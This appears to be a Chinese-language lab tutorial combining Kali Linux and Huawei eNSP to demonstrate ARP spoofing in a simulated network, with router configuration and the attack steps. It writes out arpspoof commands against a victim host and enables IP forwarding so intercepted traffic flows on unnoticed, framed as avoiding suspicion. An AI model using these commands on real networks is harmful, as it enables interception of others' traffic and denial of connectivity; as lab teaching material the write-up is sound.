Kali linux与ENSP综合实验(实现ARP攻击和欺骗)

什么是ARP

地址解析协议,即ARP(Address Resolution

Protocol),是根据IP地址获取物理地址的一个TCP/IP协议。主机发送信息时将包含目标IP地址的ARP请求广播到局域网络上的所有主机,并接收返回消息,以此确定目标的物理地址;收到返回消息后将该IP地址和物理地址存入本机ARP缓存中并保留一定时间,下次请求时直接查询ARP缓存以节约资源。地址解析协议是建立在网络中各个主机互相信任的基础上的,局域网络上的主机可以自主发送ARP应答消息,其他主机收到应答报文时不会检测该报文的真实性就会将其记入本机ARP缓存;由此攻击者就可以向某一主机发送伪ARP应答报文,使其发送的信息无法到达预期的主机或到达错误的主机,这就构成了一个ARP欺骗。ARP命令可用于查询本机ARP缓存中IP地址和MAC地址的对应关系、添加或删除静态对应关系等。相关协议有RARP、代理ARP。NDP用于在IPv6中代替地址解析协议。

ARP 病毒攻击是局域网最常见的一种攻击方式。由于TCP/IP协议存在的一些漏洞给ARP病毒有进行欺骗攻击的机会,ARP利用TCP/IP协议的漏洞进行欺骗攻击,现已严重影响到人们正常上网和通信安全。当局域网内的计算机遭到ARP的攻击时,它就会持续地向局域网内所有的计算机及网络通信设备发送大量的ARP欺骗数据包,如果不及时处理,便会造成网络通道阻塞、网络设备的承载过重、网络的通讯质量不佳等情况。

在这里我们使用kali linux和华为ensp进行综合实验,实验性比较简单!就不对其他靶机进行试验了。



ENSP网络拓扑图为:

首先对ENSP设备进行简单配置

1、将AR4命成谷歌服务器

Google server配置:

<Huawei>system-view

[Huawei]sysname google

[google]int g0/0/0

[google-GigabitEthernet0/0/0]ip address 100.1.1.2 24 //配置接口0/0/0的IP地址

[google]int lo 0

[google-LoopBack0]ip address 8.8.8.8 24 //为环回接口设置IP地址

将AR4命成网关

2、GW配置:

<Huawei>system-view

[Huawei]sysname GW

[GW]int g0/0/0

[GW-GigabitEthernet0/0/0]ip address 192.168.1.254 24

[GW]int g0/0/1

[GW-GigabitEthernet0/0/1]ip address 100.1.1.1 24 //配置ip

为GW开启dhcp服务和dns:

[GW]dhcp enable //开启DHCP

[GW]int g0/0/0

[GW-GigabitEthernet0/0/0]dhcp select interface

[GW-GigabitEthernet0/0/0]dhcp server dns-list 192.168.1.254

而此时PC2获取的ip地址为192.168.1.253

PC2对GW进行ping





使用命令arp -a查看mac列表就有GWg0/0/0接口的mac

3、为GW进行配置acl

[GW]acl 2000

[GW-acl-basic-2000]rule permit source 192.168.1.0 0.0.0.255

为设备绑定2000

[GW-acl-basic-2000]int g0/0/1

[GW-GigabitEthernet0/0/1]nat outbound 2000

[GW]dns proxy enable

[GW]ip host google.com 8.8.8.8 //设置域名

配置静态路由

[GW]ip route-static 0.0.0.0 0.0.0.0 g0/0/1 100.1.1.2

//配置一条静态路由,使PC2能够ping通google服务器



此时的PC2是能够ping通8.8.8.8,并且也能够ping通域名google.com

正常下PC2中mac表为

4、接下来我们配置最重要的环节



云设置为以下,我们将桥接到kali linux上

使用VMnet1

5、kali linux的配置

注意:



我们为kali linux也添加一张网卡,桥接到VMnet1中,做之前先打开kali linux下载相应的包,要不然桥接后连不上网是无法进行下载的!!!

root@wangzhike :~#apt-get install dsniff ssldump

1)、打开虚拟机的虚拟网络编辑器

为kali linux 添加网卡,并桥接到VMnet1上

桥接过后打开kali linux使用命令获取IP地址

root@wangzhike :~#dhclient eth1

kali linux 的eth1网卡获取的IP地址为192.168.1.252

kali linux 的mac为00-0c-29-78-04-23

此时的kali linux 和ENSP是互通的

2)、Kali linux 对PC2进行ARP攻击

root@wangzhike :~#arpspoof -i eth1 -t 192.168.1.253 192.168.1.254

对目标主机PC2进行攻击(攻击不要断开)



PC2ping谷歌服务器ping不通,断网--------使用长ping -t

在这里实现了kali linux对PC2靶机的欺骗,只不过这样会直接导致断网,避免被怀疑,需要进行开启转发功能

3 )、Kali linux 对PC2进行ARP欺骗

Kali linux 临时开启转发功能,默认为 0,需要修改为1

root@wangzhike :~#echo “1” > /proc/sys/net/ipv4/ip_forward

root@wangzhike :~#cat /proc/sys/net/ipv4/ip_forward

1

此时PC2进行的长ping也连接通了



对比之前正常PC2的mac表

欺骗后

在这里就相当于靶机PC2所要到谷歌服务器的所有流量都会经过kali linux,再从kali linux流向谷歌服务器。从而kali linux会截取靶机的信息

此实验相比较为简易,无法使用其他工具对靶机进行图片抓取和密码抓取,主要还是我想使用ensp,哈哈哈